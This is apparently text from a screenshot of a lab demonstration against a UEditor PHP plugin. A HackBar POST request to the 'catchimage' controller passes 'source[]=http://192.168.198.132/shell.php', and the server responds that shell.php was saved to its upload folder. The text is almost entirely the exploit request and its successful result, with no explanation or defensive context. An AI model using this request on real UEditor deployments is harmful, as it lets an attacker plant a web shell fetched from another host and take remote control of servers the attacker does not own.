 {"state":"SUCCESS","list":[{"state":"SUCCESS","title":"shell.php ","url":"\/upload\/\/shell.php ","source":"http:\/\/192.168.198.132\/shell.php "}]}
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1 plugins/ueditor/php/controller.php?action=catchimage&upfolder=./
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
source[]=http://192.168.198.132/shell.php
信安之路